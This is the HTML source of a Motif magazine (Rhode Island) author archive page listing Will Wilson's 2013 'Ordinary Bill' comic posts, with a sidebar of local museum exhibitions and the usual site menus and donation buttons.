	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">Will Wilson</span></h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-14148" class="entry-preview post-14148 post type-post status-publish format-standard has-post-thumbnail hentry category-comics tag-funny">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill-6/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13-1024x368.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/09/OB_09_05_13-1024x368.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill-6/" rel="bookmark"><time class="entry-date published" datetime="2013-09-04T16:25:22-04:00">September 4, 2013</time><time class="updated" datetime="2013-09-04T16:25:44-04:00">September 4, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill-6/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill-6/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill-6/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-13879" class="entry-preview post-13879 post type-post status-publish format-standard has-post-thumbnail hentry category-comics tag-funny tag-only-in-rhode-island">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill-5/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20-1024x368.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/Web-8.20-1024x368.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill-5/" rel="bookmark"><time class="entry-date published" datetime="2013-08-20T12:00:00-04:00">August 20, 2013</time><time class="updated" datetime="2013-08-22T12:16:02-04:00">August 22, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill-5/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill-5/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill-5/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-13707" class="entry-preview post-13707 post type-post status-publish format-standard has-post-thumbnail hentry category-comics tag-funny tag-only-in-rhode-island">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill-4/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13-1024x368.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/OB_08_15_13-1024x368.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill-4/" rel="bookmark"><time class="entry-date published" datetime="2013-08-14T12:47:00-04:00">August 14, 2013</time><time class="updated" datetime="2013-08-14T12:47:24-04:00">August 14, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill-4/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill-4/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill-4/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-13295" class="entry-preview post-13295 post type-post status-publish format-standard has-post-thumbnail hentry category-comics tag-funny tag-local tag-only-in-rhode-island">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill-3/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13-1024x368.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/08/Bill_08_08_13-1024x368.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill-3/" rel="bookmark"><time class="entry-date published" datetime="2013-08-06T13:29:11-04:00">August 6, 2013</time><time class="updated" datetime="2013-08-06T13:29:28-04:00">August 6, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill-3/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill-3/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill-3/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-10615" class="entry-preview post-10615 post type-post status-publish format-standard has-post-thumbnail hentry category-comics tag-funny tag-only-in-rhode-island">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill-2/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13-1024x368.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_11_13-1024x368.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill-2/" rel="bookmark"><time class="entry-date published" datetime="2013-07-10T10:36:23-04:00">July 10, 2013</time><time class="updated" datetime="2013-07-10T10:36:44-04:00">July 10, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill-2/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill-2/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill-2/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-10426" class="entry-preview post-10426 post type-post status-publish format-standard has-post-thumbnail hentry category-comics">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/ordinary-bill/" title="Ordinary Bill ">
					<img width="1280" height="460" src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13-1024x368.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13.jpg 1280w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13-300x107.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/07/OB_07_04_13-1024x368.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ordinary-bill/" rel="bookmark"><time class="entry-date published" datetime="2013-07-03T10:43:37-04:00">July 3, 2013</time><time class="updated" datetime="2013-07-03T10:54:47-04:00">July 3, 2013</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/willwilson/"><span class="author vcard">Will Wilson</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ordinary-bill/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ordinary-bill/">
		<h2 class="entry-title">Ordinary Bill</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/ordinary-bill/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://motifri.com/author/willwilson/page/3/">Previous</a>
<a class="page-numbers" href="https://motifri.com/author/willwilson/"><span class="meta-nav screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/author/willwilson/page/3/"><span class="meta-nav screen-reader-text">Page</span>3</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>4</span></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
